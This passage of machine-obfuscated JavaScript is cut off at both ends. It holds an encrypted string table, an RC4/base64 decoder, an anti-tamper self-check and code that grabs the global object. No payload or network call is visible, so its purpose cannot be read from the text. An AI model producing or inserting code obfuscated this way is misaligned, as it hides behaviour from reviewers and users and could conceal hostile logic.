_0x55faaa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2c19b9='',_0x2305d5='',_0x39ba59=_0x2c19b9+_0x67969a;for(var _0x1205c0=-0xb2a*0x1+0x572*-0x1+-0x109c*-0x1,_0x399461,_0x30de52,_0xd78af1=-0x15d*-0x1a+-0xaf*-0x24+-0x1e07*0x2;_0x30de52=_0x24e285['charAt'](_0xd78af1++);~_0x30de52&&(_0x399461=_0x1205c0%(-0x88c+-0x202a+0x28ba)?_0x399461*(-0x6e*0x9+-0x1d8d+-0xb39*-0x3)+_0x30de52:_0x30de52,_0x1205c0++%(0x1bd6+-0x1de4+0x212))?_0x2c19b9+=_0x39ba59['charCodeAt'](_0xd78af1+(-0x2285*0x1+-0x1*0x1359+0x564*0xa))-(0x1fa0*0x1+0x12ab+-0x3241)!==-0x1*0x4df+0x2*0xd49+-0x5*0x457?String['fromCharCode'](0x1f40+0x191b+-0x375c&_0x399461>>(-(0xdae+0x9bc+0xbb4*-0x2)*_0x1205c0&0x102d*-0x1+0xd3d*0x2+-0xa47)):_0x1205c0:-0x26e+0x24c2+-0x2254){_0x30de52=_0x55faaa['indexOf'](_0x30de52);}for(var _0x547b1e=-0xd7*0x12+0x1a*-0x59+0x1*0x1828,_0x139111=_0x2c19b9['length'];_0x547b1e<_0x139111;_0x547b1e++){_0x2305d5+='%'+('00'+_0x2c19b9['charCodeAt'](_0x547b1e)['toString'](-0x1*0x19+-0x1ad8*-0x1+0x17*-0x129))['slice'](-(0x29*0xed+0xdc9+0x4*-0xcef));}return decodeURIComponent(_0x2305d5);};var _0x5f4471=function(_0x7680e7,_0x3ad872){var _0x46c954=[],_0x21cafe=0x192+-0xf1c+0xd8a*0x1,_0x24cdb2,_0x3efc65='';_0x7680e7=_0x67969a(_0x7680e7);var _0x185bdb;for(_0x185bdb=0x5a2*-0x1+-0x1541*0x1+-0x1ae3*-0x1;_0x185bdb<-0x2*0xd96+0xc7*0x19+0x8bd;_0x185bdb++){_0x46c954[_0x185bdb]=_0x185bdb;}for(_0x185bdb=0x1*0x24ca+0x745+-0x2c0f;_0x185bdb<0xb6e+-0x1*0x860+-0x20e;_0x185bdb++){_0x21cafe=(_0x21cafe+_0x46c954[_0x185bdb]+_0x3ad872['charCodeAt'](_0x185bdb%_0x3ad872['length']))%(0x147+-0x19d5+0xcc7*0x2),_0x24cdb2=_0x46c954[_0x185bdb],_0x46c954[_0x185bdb]=_0x46c954[_0x21cafe],_0x46c954[_0x21cafe]=_0x24cdb2;}_0x185bdb=-0x99b*-0x1+0x6*-0x95+-0x1*0x61d,_0x21cafe=0x6cd*-0x3+-0x1e1b+0x1941*0x2;for(var _0x1a29c4=-0x17a7+-0x1063+-0x1405*-0x2;_0x1a29c4<_0x7680e7['length'];_0x1a29c4++){_0x185bdb=(_0x185bdb+(0x1217+-0x15a6+0x390))%(0x257c+0x48d*-0x1+-0x1fef),_0x21cafe=(_0x21cafe+_0x46c954[_0x185bdb])%(-0x449+-0x19ef*-0x1+-0x14a6),_0x24cdb2=_0x46c954[_0x185bdb],_0x46c954[_0x185bdb]=_0x46c954[_0x21cafe],_0x46c954[_0x21cafe]=_0x24cdb2,_0x3efc65+=String['fromCharCode'](_0x7680e7['charCodeAt'](_0x1a29c4)^_0x46c954[(_0x46c954[_0x185bdb]+_0x46c954[_0x21cafe])%(0x1b80+0x170f+-0x318f)]);}return _0x3efc65;};_0x4db9['GOcBrP']=_0x5f4471,_0x158839=arguments,_0x4db9['MnwxQy']=!![];}var _0x2cd7cd=_0x1b53bc[-0x1066+-0x2*0xc13+-0x1446*-0x2],_0x4b82b5=_0x5dd150+_0x2cd7cd,_0x3fd076=_0x158839[_0x4b82b5];if(!_0x3fd076){if(_0x4db9['GKOtvQ']===undefined){var _0x20f1cc=function(_0xc74bc8){this['joWvvU']=_0xc74bc8,this['gOgzxD']=[0x11e3*0x1+0x1ef6+-0x1048*0x3,-0x5ed+0x2db+0x312,-0xab5+-0x374+0xe29],this['CQahDx']=function(){return'newState';},this['oRdhud']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SxsTGr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20f1cc['prototype']['vLaHSc']=function(){var _0x5b8610=new RegExp(this['oRdhud']+this['SxsTGr']),_0x28e555=_0x5b8610['test'](this['CQahDx']['toString']())?--this['gOgzxD'][-0x260a+0x2016+0x5f5]:--this['gOgzxD'][-0xf65+0x556*0x6+-0x109f];return this['vDEONr'](_0x28e555);},_0x20f1cc['prototype']['vDEONr']=function(_0x3ca148){if(!Boolean(~_0x3ca148))return _0x3ca148;return this['lcOLbX'](this['joWvvU']);},_0x20f1cc['prototype']['lcOLbX']=function(_0x33e843){for(var _0xc8c0f3=-0x1ac4+-0x7f7+0x20b*0x11,_0x502ff5=this['gOgzxD']['length'];_0xc8c0f3<_0x502ff5;_0xc8c0f3++){this['gOgzxD']['push'](Math['round'](Math['random']())),_0x502ff5=this['gOgzxD']['length'];}return _0x33e843(this['gOgzxD'][0x1*-0x150d+-0x2*0x135a+0x3bc1]);},new _0x20f1cc(_0x4db9)['vLaHSc'](),_0x4db9['GKOtvQ']=!![];}_0x1cd44e=_0x4db9['GOcBrP'](_0x1cd44e,_0x22a245),_0x158839[_0x4b82b5]=_0x1cd44e;}else _0x1cd44e=_0x3fd076;return _0x1cd44e;},_0x4db9(_0x158839,_0x5aeee1);}function _0x5af2(){var _0x482e9=['WQFdVHVcUwi','wCkCiSk0W6y','W4iDWPq8WRm','BSozrmktW78','Et7cS8kAoW','W442o8kSWRK','WQ7dNICSqa','W4eyWRaZ','FCoUgCkzW4O','WRFcGLa1ra','krSwW7DH','od0JW4vV','WPXKkmoWWQi','WOCvg2GL','vG7dTfddTW','ACkIAmku','EmkJWOWAWRi','W4pcTWnTsW','AGmPt8ow','WRC0nSoJWP8','EmoimSkJW7i','aNZdGmo1Aq','W53cR8k/W4VcLq','hmo8WQWwWQO','F8oznmk1W44','F8o9W7O','W6/dIaNdHW','xmkTcCk3W6i','WQ7dJIi9xq','mWGeW4Db','W6BdSSk/WO7dGa','WR04W68+nG','WQRdGL/dQCkU','W5K9WOKNWPq','z8kzWOKBWRm','zSkjc8kfW4e','lSkkWRVcGIi','WRPNFHT8','W6ZcH8k0nCot','WO8gaCkAWPa','WPn9WRCMWQ0','WQxcJmoaW68X','WRtdNLpdQSkx','lCkOW5ZdHIq','x8okW7ZdLWK','aSk9WRbyWQO','lY8zW4FdLa','rmk/WP5Vja','WOu1W7WIha','W4xcUCkblra','zCkxkCkrW7m','W6RcU8kfW4/cOa','WRNcJbJdM8k3','W53dI3ZdJcS','W6VcMCkbebi','W7DrW48NWRe','hGaFW5L/','zmkpF8kxFq','W48WWQ4oWOS','dSoacwzI','FCoPemk7W7q','druD','WQ3dV3VdQSkv','W5hcUmk0W4JcMW','ya/dLCk7cq','W5uwWQ9YWOm','fupcTmkAxa','WOmxW7ZcKSoe','W4JcR8kGW77cHG','WQqrW5pcL8oB','ASoFvmkDW7O','jmo9W7OKW7C','m8o3W6CJ','WO/cRInkeW','WP4ukCodtW','hHvs','iSoAWPBcVa','W4fxWQK/WQC','bSkxW5H/uq','DCo6hrVcNa','ymkGFCkEyG','FCoGCCod','BmktWPHTkG','jHKmW7D0','WPLWBsHZ','WR3dHZbLdq','W4jGzZCD','CCkAWODuja','W6FdU1RcLCoFW6CSactdP8oMW4W','E0xdTSoNza','iSk6CIpdSG','hbKPqCk5','xtNdQ2tdJG','EgtdSmoQvW','WRVcKatdT8k6','W7BcMSk3mSo/','WODmASooW6K','Cmo/iJlcIG','WRSCbSoXrW','mmoxW4ZdOCk5','i8oWzCkaFG','WRRdMSoKCCkQ','dmoPlKS','WOVcHSkBp3q','q8kxWP45WQG','W6xdVfKU','v8kqWOOuWOW','v8krWO1aba','WP4IW5SDaa','WRxcJmob','db4OuCke','zSk+WR02WQe','ECkpWQT7ka','W6lcKKNcL38','WRmkW4ZcN8oA','p8ofWR3dNq','WPJcK8kz','v8kHWRybWR0','ogZdTCogyG','f0ZcO8oyEWpdLqKtohmjW6i','vHOKW6BcJW','WQRcVqvega','WQxcHSoHWRLJ','ecKIqSkd','W5dcG3S','ESo2W7pdNaW','W7pcMMT6dW','DmkQpSk3W5u','tCkiFCoMW5G','W4BcN8kEnmoo','W73cNCkXiSoZ','WQucsSosra','WQVdNgORwW','raSweGy','qH/dTmkA','W5mFWQCVWPi','l8oMW6aNW7a','jCkyB8o7WRqgW7fSne1RCG','WPS8hv4','WQSxW41XEa','WQxcJCoKWQXc','lcaXCCkK','lSo9W7P3WQK','WOyRc1q','W57dJSkYWOu','rHFdV8kBiq','W5zmWRG9WO4','WPhcObj0ba','WQCHofyH','W53cMCkWW5RcHW','W63dHSowWQrN','WRTBWRG5WPi','aSkWWR4BWRC','WOeoc2mo','wSk8FG','WPZcTmk+mxK','WPqWimkGWRe','WRyjW5VcNmoo','WPLnBmoiW7u','W6aiWPuAWQC','EgZdRSociG','xCkiWPSHrq','wCkOFCkCva','W53cIMXoyq','WRVcKX7dSCk8','EmkkWPLhlG','W7DxWOaNWQC','lW4Vx8kr','oCknCHhdQq','WPm1W4FcT8o7','WOOtf8kkWRG','W4VdRu4Vxq','W5RcGNjkDa','WRioW7hcNmoL','AmkghCk9W7G','W47dIKyYfG','WOBcTYvGbq','WRZcRmksW43cTa','WP8gWQ7dNa','W4b5imkXWQS','WP8gW78','lmolW44pW48','h8o+juPe','sSkGWPC5WQS','W7DwWQVdNK4','WQTLxZzy','W6HiWQ3cGCotuGNdRmom','W5NdUuyHeW','WRdcRaBdKCkB','W57cI8kcjsW','FmoigGhcIW','WPunW67cQCot','W68mWQ45WQW','WQ7cIXDnoW','WRJdSH3cPhS','ySogzWBdGG','CKhdLCoPDW','vZJdOG','W61EW6RcGSol','W6ztWO4GWQS','Dfr4b8kf','WOCHnG','WQ8VW5VcO8od','W5NdSwmTlG','WR0kW4aWW6y','vmoRbGhdOW','WOtcVCknc3u','W7vzFSoVW5e','j8kKWQ7cIu7dI8k/W75Eymk7bW','W6RcKd3cV8oe','q8o8nHtcVG','W7ddUvm0dq','WOBdUqywra','EmoftSkqW68','W7/cVCkdW5dcRG','sXNdLCkeba','sWtdOMBdNW','ASkeb8khW7C','WObttb1a','W71iWQZdUNu','W5BcMSk+kmol','W5fMz8oXW6JcU8kEWPRdISkzecS','p8kqDGdcJW','qCo1D8kfW60','DqBdOvJdRa','tmoLoHhcUW','jvbRb8kb','kmofWOZdSCk5','bSkxW5X/vG','W4bbWPOFWQa','W5xcT8oQadO','z8oWjmkgW6m','WRivW7FcKG','W6JcJKpcI34','BeFdP8oIFq','WQhcPG7dH8kD','jb8Nxmkz','umoWW6VdIbu','xG0MbXG','oCklzXFdLa','WRxdMgzXbW','FLldTSo8zW','W7voWOmeWO8','WOK/mW','WRddRhZdV8k5','WO9nW6/cJq','W7ldOCkBqu8','ymkzA8kNva','cvddSCoDyG','E8ouv8kz','WO3dMcOnyx/cPSkZWOpdLG','W4/cO31nAG','WR/dLNNdPmke','W6BdOfOheq','aSoFW5PouG','W6rTWOFdMwq','W5hcIuzYuq','W7tcHmkqdrm','WROdnvyc','WPHMEY4','fSkdWPX3fq','v1BdSSkhiW','sSoRgXlcUq','WPNdNaalAa','WQRdG3VcQSod','j8opWPBdO8kX','cdCPW49G','tcpdPMpdLq','uCkBua','W4NcHhjnFG','W6ldULSL','WO3dKwZdGmkS','nqiLqCky','WQSbWRFcLCof','cSkiW6JdIZK','m8o9W5G4W7q','eredW4XY','WROZW6NcJ8oY','W5NdUmkUWOtdSW','cSoAWQddU8k9','WOT7yXbi','W4uCWQ4nWOq','ySkKySkamW','pI8QW5ddJG','WPRcSr/cMCoY','wJhdTwddGa','xfFdGmofFW','F8oesCkiW68','tc7dU8kJoW','W7hcLeRcK2q','C8ofnSkbW50','r8kFWOL3aa','WQRdIvRdVmkp','bmoJl19v','raJdOCkenW','FmkXkCkgW4y','vHNdTghdRa','qSkszCkcAW','eraU','W4JdImkqWO7dOG','ASokmtVcRG','W5VcHhjD','W4ddOSoTqW','W5jMhmkgWRFdLSkkWOi','W58wWQW','WQhcKmoEWOHA','WOtcIGPnaa','W5OqWQeKW50','CmoGgYlcPG','WPJcG8kij2i','WRqzh8kfWPK','W7vvs8o0W4i','WQpcMmkogxO','WRm2hSoerG','W6jVWPtdTeG','WQBdNg/dVmkn','WPdcSqD1hW','WRnKgCkxWPK','E8oivmki','qCoVeSkJW6G','W5/cQmkDmSoG','WRKlaColsG','WQ8pWOGTkq','WQpcJmouWQHJ','cMdcPSk2xW','WPqYo8k2WRa','W6LrWOOHW6y','y8ocrmkDW74','W7pdRxWykW','W6BdVmkhw14','cSoLiLO','W6zDx8ktg8kBtWtcVCkEteq8','DmkZzSkvDa','WRZdPr8','WQZdSZyUqG','W5ddUfmgka','lSkkrXRdOq','kSogWPBcV8o0','W7lcHuhcLwG','zZ7cTmkAoGxdGmkXfKNcUdRcTa','W6JdU1vGcG','W6pcQvbSAG','W6dcG1tcJMq','p8oQie1Y','BmoeWR/dGwC','WQhcHYjygG','d8oOWPhdTmkg','q15QsqC','WO8xW6pcKSoU','ASk7EmkxCG','W4ZcIhlcO0i','WRBdRg3dQ8kp','WQBdUXtcPhK','W5BdOCkdzM0','W7JdRCkDdrS','WOn2WRa1W6C','prylW6rj','W7BcNSk6l8oU','er4nW75I','W4pcRCkWlmoV','WReOmSkfWQO','W6BdLMmHlq','pG4Ey8k8','gqyLW6e','CCoBW4NdIaW','W4fMWOK5WR0','WQSuW7Ct','WOJcN8kfnW','uSoHjGhcVW','ztW2pGC','W4pdM8kRxei','WR4iv8oHaq','sJNdLMpdIa','pSkCCJ3dNW','W5pcKmkgW7xcJa','qmolfIxcMW','WRldIwRdQCkj','kSoAWPldRSkV','aJJdQMtdMq','W6BcKJ3dV8kebSkMzge','lSkrsHxdMa','yCkbWOr1aW','WQWEW4K+oq','WO3dKIiEwW','W4/cLCkGW5FcTa','WQVcKCoLWPD1','W6D6WPZdM2a','D8kfWOpcVa','WRm3WPRdN3q','jCkkW4RdPmkJ','WOBcMCkm','W5lcP3LnEa','W4/cM8kZW7pcHq','WPiqWQ7dI8kF','W6dcQCk5lCo4','WOlcTrzTdW','CCoTiqFcTW','oSkxyqBdKa','ECoukCk8WR4','nCo9D8oL','r8kmbmkNW5i','W73dK1ZdKNC','W5DAjW','vCoHcSkMW5W','W7f2WPWlWOK','WPFcVtNcP8oF','oupdTmoJFW','W7ukWOW8WR0','WPHqAYXR','W4TmWRJdLmkd','W6NdSMyIca','W67cQ8keW5e','W6tcGmkqeIC','WOBcTXrUba','nCoNW7CJW6W','p8kgW6JdKZ4','W7/cRSkhW5xcUa','W64tWQmfWOK','zWaihJa','E8oAo8k8W6G','WOKnWQZcLSoF','CmoBDqddKa','WORcQWvTaW','ssWMlI4','v8khWPbtpa','WRRdIIC9tq','W5xcHw/cIvG','B8kHhCkHW5G','AHRdKLBdJG','WRddGaWizW','WOVcTWnN','rSkFWOvUna','WPFcVYlcICoL','ySo8W47dJWO','W5FdPexcSSoXWO7cU0aP','gWqLW61i','W6xdUSklrK0','WOZdQsJcMLq','EmkiECkKCG','uSomdSkNW5m','WPKFFCoDW7i','W4VcUmoPfd0','WR3dINhdMmkK','amo+kvGC','zCodW7FdTZ8','W5iVWQ0KWRO','W4LxWORdO3G','ECkWgmk/W4C','hmopWOdcOSkx','WO/dN2/dJSkj','W5BdJmktWOxdOW','ACkAACkrAq','AeFdQmoivG','W4zOWPBdRg0','uwVdTSogAW','W7C7WQu8WPK','eCogWQ3dGCkJ','WO3cTHjZaW','W7ddRCkfANC','WOK+oG','W6rkWOeGWRW','jHmOBCk9','WRZdPby','W67cIg7dOCkB','W6VcKmkLmrm','W6BcGCk4nCoU','uCkfW4vNcG','WOddVH7cTwO','WQxcNCkKjCkN','WP0PbSoUzG','imowyqddKa','W4qCWReP','lmopWPBcV8o0','C8ogW7ddItK','nX89W7bi','WQ4hcLOp','mGmyW4zQ','WRtcNaBcVmov','lXpcPmk/ia','Dmo6W7pdNfy','W5vCFCovW68','l8kDW6FdLdK','W47cN3vnFG','WQaoW7BcGSof','dglcVsBdJmo6CdzTCa','c8oTifi','D8onbGhcTW','WOD9WRCIWRW','rGZdVSkAzG','ymkaW6VdH2O','wmkwE8kuDq','heRdRCoNrW','W5PgBmoo','W58GWQKHWQ4','W5hcPMLdxW','kCktW6pdRZO','WQldOXhcOwG','dCoPWOtdQmkJ','WOD6tZLd','W7VdT8oxW4lcVa','gCklCGhdHG','W41GWOmBWOi','W6ZcQ8kuW43cRG','mrOTW71e','W5BcRCkuasq','WPWZo3G7','kIq+W5zw','CCkPyCk3ua','WQmPavuu','bmoiWOJdP8k1','umkKWRC2WQ4','qmkeWRT3fW','uCo8hahcQa','WOunW43cOSoK','WQNcT8kKhuu','cmogwCo1WOy','vmk2WQWb','WPVcK8kSaxq','f3ZcP8oagq','jxVdOmoBFG','CghdSSohxq','dwFcTY/cGSkclc52ru7cR8k8','B8oyWRtcMhjxWQH+WQuCW6RdJ0y','Cr4McbK','tSkYWRmmWQW','W4BcImkGfZ0','g8o4luPc','h8oDWONdT8ka','uGRdUmkCkW','W6/cK8khW57cPG','W7dcISkKaCoX','W63cH8kfW5VcQq','yr0Jiaa','DaSqdtS','b8odauHo','zmo2W6NdJGO','lH8Vy8k6','imotWRFdK8kF','WQ7dN2xdJCk2','WQZcTCknoxG','qSkBh8kdW5G','rmkFd8k/W5i','WRy6kCoUwG','WRhcQGBdHG','CZmKlXe','W5RcGNjkBW','W43cGfrJuW','W5dcPSk1W5FcUq','WOn2zI5x','ltyGW79m','WRqDW63cL8oM','ySoxrSkqW7W','W7BdQ8kawW','WPpcIapcI8o6','WOVcN8oWWPvL','W6VcR8kcjYe','WR3cLYFdOmku','zmkYWQDmcW','zSodqa','FthdJx7dUa','W6lcSKRdVt8','W6tcNSkMkSoJ','WOtcMcxcJSoJ','WOjQWQW','ttpdSv7dLa','h8oIW4C4W6K','WOnQWR8KWRO','WRxcHrhdKCkJ','mfDM','WOJdPXmzwW','WPpcVSkig1C','Fd7dP8koia','W7nqBCoDW7e','u8owW5ddNd4','qeddQSoXCa','dI4NA8kH','WOvtxbXq','W55FWPCxWQ0','W6RdPCk3WONdTa','WOFcKtBcTSoB','WRqnbSok','vr3cRmokoG','WOxcTb/dMmk1','kXFcSmkKzmkFiKH1jW','WQZcRmobaeG','W6xdUSkExae','bSkSzfHu','xCo5W6JdTG4','FXtdONBdGW','n8o5W4eMW6u','mmoGW70JW6y','W5tdTga1oG','WRmtW7FcHCof','uKBdHCoOuW','ja8WxCke','W55hFCktW6O','W6FcV0RdVtJcRSk7W4H+W6igW5eh','AM7cOCoBza','WObSAZTg','tmojW67dRXS','WR7cSCkpxuG','xKXSrG','W73cM8k9dCow','W4BcTLNcHx0','rSoRi1fg','WOhcUr/cMq','j8oUjLTc','lSkCW6xdLcu','WObqBd5N','jmoVWQZdH0W','CSkdWQvcfW','y8ooFCk4W6W','dhZcOCkB','WPFcQJv1ba','WQdcRaxdHW','rmkTdSkLW64','hb8bW5nV','W6pcSJHKqa','WOCFW43cHmoq','r8kBWOrQeq','jmkxDGhdHq','WPuDW4/cG8oP','W7FcRCovWPddQq','BmofA8kDW6m','bCo1kvDx','FCkcWPbcna','D8kmWQbQjW','ACkkW43cVa','msddQ8oCmG','BSoMW7BdSdq','WOFcTrpcIa','xSoJtmk1W6m','WRzbemoNaq','aLb9vWldRSoJWOOFzG','WQhdRGVcUq','rY7dJxldTq','vqRdVSkCiq','WOaWa08t','WPFcSG91aG','WRSjbmobwa','WOVcHHZdU8k3','WRddSu7dUmk5','WPCJpCk3WRS','W73cVSkSdqq','EmkZWRxdNq0','WOxcPavKfa','WQVcQapdKCkj','WRK3W5hcL1O','cCk6CtldUq','v8kFWODXtq','WOijaxCc','WRqLn8kYWPG','W79wWQpdMNe','jsavrSkb','WProWPKDWPu','W6vmWOq+WPW','oCoFWOhdTSk5','WRn+WPyKWO0','W7VdNuezia','aCoGWOVdKSkb','WPldNSk9WONdUG','W5rLymkmWRJdHCkDWOldVq','W4JcR2lcTMm','cCo8pfjy','raSAoq','W5dcJ1nEsG','sSk6Emk/Bq','p8odWO3dRmo4','W5FcUvv9ra','DCoPW7JdUbK','F8oFW7RdSXu','WPTbWOqZWR0','q8oIW4NdRZy','rmkBhSkN','nCo7W6qJWQe','W5hcN3LF','dN3dPSoDwG','jGyTs8kx','W7mZWOmfWOO','iCoNW7O0W7C','W63cMNfPaa','CmoLddFcQG','WOFcJ8kooNS','W6RcSCkKW43cSW','qSktnCkBW50','e8oiWQhdUmkW','bSo4kuWp','W4ldKeWfoa','nCkhW6e','sbNdV8kjkq','W7buWP/dV2a','W6JcJKC','W4DPWOhdONK','WQtdQdu0oW','x8oOk8k/W5a','WPSzW5FcHCo8','WQ0sW5VcPCoW','W5BcL8kNdSol','AKuQr8kf','xSoRW4NdVXS','WOBcT0HIgq','WPdcT8ogcvi','W6ZcGmk/mG','raldSN7dSa','W5/dImkYWPldOq','wbyGaa','jhRdOSoByG','fmk8maTD','qWmmW4DV','xr0GdWi','WP4BW4NcLSo2','WReAW7JcVCoT','W7DhWRSsWQi','WQhcQmo0WOTO','idSJW5ddTG','WOqlp8ovqa','WQKyW7lcGCon','v8kzcmkH','W7xcTfnnBW','umkYWPbGeq','W6xcGvtcHKC','W4L6FCoOW7C','W65kWOe','WOODWQSRW4a','WQFcHdfRlG','W5Hqza','W5VdGmk5WPm','rmoNgXe','fe/cGSk7qG','W4fiWO0qWRe','BSoDv8kqW7m','WPFcLa3dSCkB','W7ldUvCZcG','W5GkWRyVWPu','rCkjWRuwWOK','WPu/lMWX','i8otW5mCW48','WQddPqZcQh8','W4qRWQGTWOi','CSkKF8kBDq','gSkVxXRdIq','Fe7dP8oJBq','u8keWQ5siG','WRq1jCoWzW','WQJdKJq9','aLmniX3dU8oZWRW','W7uehSosxa','W43cGmkJlbS','W7pdQGRcVMW','w8kVWQn5eq','W5a1WOCfWQm','WRNcLYrphq','scSZdHG','W7nZy8o5W5q','WPmHW58hpq','WOWQgfuc','W5ddLSkuWOpdLW','W5imWQe2WOq','fgxdOmo8Aq','FSopnSoI','zmkMwCkdyW','ubBdVmkJdq','r8ojgmkyW7a','W4ZdKmk0WQldOW','tqBdR1VdVq','D8oJW63dLWe','WPv3WR0ZWQK','W7/dPKiYda','W4jGWQi0WO4','BCk/BSktBW','WOFcJZ/dO8kB','WPHGzY9C','WORcVHy','eb8e','jCojWPBdQ8k5','W4VcMh9nDa','WRpdVmklw04','WRG0lmopFG','W6NcVCkYiSop','FmoDs8kvW74','W6mxW4eImq','BSkLxCkxBW','W5JdGSk+WPq'];_0x5af2=function(){return _0x482e9;};return _0x5af2();}function _0x35acc4(_0x416839,_0x5147be,_0x1d1afa,_0xbdfb70,_0x5872ac){return _0x4db9(_0x5872ac- -0x1c5,_0x1d1afa);}(function(){function _0x3f7e7f(_0x1e6f17,_0x35f728,_0x310fdd,_0x402a70,_0x5aa3aa){return _0x35acc4(_0x1e6f17-0x15f,_0x35f728-0x75,_0x310fdd,_0x402a70-0x115,_0x1e6f17-0x4e);}var _0x3cf1e8={'dtJXN':function(_0x5d329c,_0x2a65f2){return _0x5d329c+_0x2a65f2;},'iLgHm':_0x151e7d(0x65e,0x5cf,0x5f4,0x53d,'m76C'),'udrGk':_0x3f7e7f(0x1f7,0x343,'ITs6',0xb7,0x375),'DBsvP':_0x3f7e7f(0x1d0,0x173,'0&f3',0x27d,0x15c)+_0x2e62ab(0x149,0x1a2,0x116,'RaiT',0x10e)+'t','nKfXx':function(_0x156871,_0x22b422){return _0x156871(_0x22b422);},'MdCxM':function(_0x592b89,_0x366f5c){return _0x592b89===_0x366f5c;},'EZaRF':_0x277adc(-0x1ab,-0x50,'28gu',-0x88,-0x35),'hVKUL':_0x2e62ab(0x1fa,0x16e,0x1ba,'jdOZ',0x36),'Ztlyr':function(_0xd60897,_0x25bf04){return _0xd60897===_0x25bf04;},'ZHdNy':_0x151e7d(0x6c7,0x59b,0x5eb,0x565,'1a7w'),'hOqvV':_0x151e7d(0x572,0x6c4,0x7a5,0x695,'RaiT'),'bekMY':function(_0x5882a4,_0x427445){return _0x5882a4+_0x427445;},'EJAXj':function(_0x3bad23,_0x54bda6){return _0x3bad23+_0x54bda6;},'INulp':_0x277adc(-0x10f,-0x27,'@(dz',0x1a5,0x67)+_0x277adc(-0xd2,-0xe4,'RaiT',0x9a,0x5f)+_0x151e7d(0x480,0x427,0x2a1,0x40f,'77h0')+_0x3f7e7f(0x18b,0x103,'ZDLp',0xc9,0x212),'wGFzf':_0x1a670c(0x560,'KPi)',0x357,0x4cf,0x4d5)+_0x151e7d(0x673,0x579,0x3c7,0x50c,'b^o$')+_0x151e7d(0x47c,0x43a,0x440,0x4b8,'h(Vt')+_0x277adc(0xdb,0x2e,'n(He',0x20a,0x11d)+_0x3f7e7f(0x1f4,0x205,'zf8P',0x237,0x83)+_0x2e62ab(0x118,0x1b2,0x130,'vOxb',0x223)+'\x20)','XDcCW':_0x2e62ab(0x2d2,0x19b,0x9e,'$iRH',0x21a),'QCstz':function(_0x305dec){return _0x305dec();}};function _0x277adc(_0x14bcb0,_0x5e897b,_0x1a330c,_0x12e099,_0x29ef1a){return _0xafea7d(_0x1a330c,_0x5e897b-0x119,_0x29ef1a- -0x89,_0x12e099-0x102,_0x29ef1a-0x1af);}function _0x1a670c(_0x2ed56f,_0x470459,_0x1e2a32,_0x2d00b2,_0x5a449d){return _0xafea7d(_0x470459,_0x470459-0xdb,_0x5a449d-0x2c5,_0x2d00b2-0xdd,_0x5a449d-0xe7);}var _0x1de1f3=function(){function _0x19351c(_0x4fd3e0,_0x56cd11,_0x11547e,_0x5e1019,_0x3791ad){return _0x1a670c(_0x4fd3e0-0xae,_0x5e1019,_0x11547e-0x128,_0x5e1019-0x170,_0x3791ad- -0x2);}function _0x52d09c(_0x47e445,_0x31b344,_0x457e3d,_0x4b1c07,_0x4f0032){return _0x1a670c(_0x47e445-0x1db,_0x4b1c07,_0x457e3d-0xe4,_0x4b1c07-0x1cf,_0x31b344- -0x3d1);}var _0xb05739={'TvoOx':function(_0x383d0a,_0x297680){function _0x19310b(_0x43d15c,_0x4a15e0,_0x3e831f,_0x44a688,_0x18519c){return _0x4db9(_0x44a688-0x3c5,_0x18519c);}return _0x3cf1e8[_0x19310b(0x626,0x873,0x5f7,0x746,'$IO0')](_0x383d0a,_0x297680);}};function _0x56f6e6(_0x14aa47,_0x32e82e,_0x39c490,_0xf56369,_0x3aed4e){return _0x2e62ab(_0x14aa47-0x140,_0x32e82e-0x2e4,_0x39c490-0xcb,_0x39c490,_0x3aed4e-0x151);}function _0x2965d8(_0x324f45,_0x51ca5c,_0x207b5c,_0x1788ba,_0x446fad){return _0x2e62ab(_0x324f45-0xa4,_0x51ca5c-0x26d,_0x207b5c-0xed,_0x324f45,_0x446fad-0x1bc);}function _0x21c190(_0x5d7f77,_0x1cf028,_0x1d0469,_0x3c37e6,_0x547f95){return _0x277adc(_0x5d7f77-0x161,_0x1cf028-0xa5,_0x1d0469,_0x3c37e6-0x82,_0x547f95-0x1ad);}if(_0x3cf1e8[_0x52d09c(0xd3,0x111,0x251,'h(Vt',-0x6d)](_0x3cf1e8[_0x21c190(0xa5,0x1e,'*X(F',0x289,0x192)],_0x3cf1e8[_0x56f6e6(0x617,0x5e0,'jb2x',0x4d0,0x71b)]))_0x5f4471=_0x24e285;else{var _0xd80a34;try{_0x3cf1e8[_0x52d09c(0x1ef,0x10f,0x201,'@(dz',0x199)](_0x3cf1e8[_0x21c190(0x283,0xc2,'SD!O',0x178,0x180)],_0x3cf1e8[_0x19351c(0x65a,0x428,0x469,'*c5A',0x598)])?function(){return![];}[_0x52d09c(0x72,-0xa2,-0x73,'FuPR',0x97)+_0x19351c(0x29a,0x39f,0x45c,'KPi)',0x3f1)+'r'](_0x3cf1e8[_0x2965d8('q%Cf',0x364,0x2b8,0x1ea,0x3d5)](_0x3cf1e8[_0x2965d8('$iRH',0x44f,0x323,0x458,0x4d7)],_0x3cf1e8[_0x52d09c(-0x148,-0x5c,-0xbe,'0&f3',-0xa5)]))[_0x52d09c(0x20,-0xce,-0x182,'vOxb',-0x25)](_0x3cf1e8[_0x52d09c(0xb9,0x1fb,0x24f,'KPi)',0x353)]):_0xd80a34=_0x3cf1e8[_0x19351c(0x424,0x5e7,0x4da,'%Bct',0x53e)](Function,_0x3cf1e8[_0x56f6e6(0x5b5,0x659,'rf8n',0x522,0x72b)](_0x3cf1e8[_0x56f6e6(0x423,0x4ce,'b^o$',0x3b3,0x47b)](_0x3cf1e8[_0x19351c(0x1b2,0x380,0x29d,'LWrE',0x320)],_0x3cf1e8[_0x52d09c(0x234,0x1ab,0x1de,'q%Cf',0xc3)]),');'))();}catch(_0x5e9a64){_0x3cf1e8[_0x21c190(0x13a,0x170,'r[BA',0x112,0x213)](_0x3cf1e8[_0x2965d8('Jtgr',0x47b,0x330,0x2fb,0x4e5)],_0x3cf1e8[_0x19351c(0x348,0x4c7,0x49d,'@(dz',0x3a0)])?_0xd80a34=window:_0xb05739[_0x52d09c(0x1b1,0x46,0xd9,'SD!O',0xf0)](_0xfc8aa2,0x355*0x5+-0x219e+0x10f5);}return _0xd80a34;}};function _0x2e62ab(_0x208dc9,_0x3dfdc3,_0x2ef96f,_0x162cfc,_0x5039b5){return _0xafea7d(_0x162cfc,_0x3dfdc3-0xf1,_0x3dfdc3-0xa6,_0x162cfc-0xd5,_0x5039b5-0x46);}var 